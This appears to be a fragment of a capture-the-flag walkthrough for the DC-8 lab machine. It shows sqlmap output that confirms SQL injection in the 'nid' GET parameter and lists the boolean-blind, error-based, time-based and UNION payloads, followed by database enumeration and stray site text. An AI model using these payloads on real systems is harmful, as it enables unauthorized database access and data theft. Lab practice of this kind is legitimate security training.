 [11:24:36] [INFO] target URL appears to have 1 column in query
[11:24:36] [INFO] GET parameter 'nid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'nid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 47 HTTP(s) requests:
---
Parameter: nid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nid=1 AND 2619=2619
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: nid=1 AND (SELECT 3146 FROM(SELECT COUNT(*),CONCAT(0×7170716271,(SELECT (ELT(3146=3146,1))),0×7178626b71,FLOOR(RAND(0)*2))x FR
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: nid=1 AND (SELECT 6026 FROM (SELECT(SLEEP(5)))ipON)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: nid=-4981 UNION ALL SELECT CONCAT(0×7170716271,0×717451786f4f68484c6d5661724b5965517079544549615374 4e5750707753434373446879536
---
[11:27:03] [INFO] the back-end DBMS is MySQL
[11:27:03] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[11:27:03] [WARNING] if the problem persists please try to lower the number of used threads (option '--threads')
web application technology: Apache
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[11:27:03] [INFO] fetching database names
[11:27:03] [INFO] starting 2 threads
[11:27:03] [INFO] retrieved: 'd7db'
[11:27:03] [INFO] retrieved: 'information_schema'
available databases [2]:
[*] d7db
[*] information_schema
[11:27:03] [WARNING] HTTP error codes detected during run:
Welcome to DC-8
Welcome to DC-8
Very Important Message
There will be disruptions to this site over the next few weeks while we resolve
outstanding issues.
We apologise for any inconvenience
Welcome to DC-8.
Please enjoy your stay.